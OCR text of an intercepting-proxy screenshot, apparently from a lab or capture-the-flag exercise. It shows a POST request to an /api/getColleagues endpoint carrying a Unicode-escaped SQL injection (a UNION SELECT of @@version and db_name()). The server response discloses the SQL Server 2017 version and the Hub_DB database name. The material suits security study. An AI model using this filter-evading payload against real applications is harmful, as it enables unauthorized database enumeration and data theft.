 Request
Pretty
Raw
Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 311
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u0040\u0040\u0076\u0065\u0072\u0073\u0069\u006
F\u006E\u002C\u0064\u0062\u005F\u006E\u0061\u006D\u0065\u002
8\u0029\u002C\u0034\u002C\u0035\u003B\u002D\u002D\u0020\u002
D"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 13 Jan 2025 13:33:14 GMT
10 Content-Length: 288
11
12 [
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \
n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft
Corporation\n\tStandard Edition (64-bit) on Windows Ser
ver 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor
)\n",
"position":"Hub_DB",
"email":"4",
"src":"5"
}
]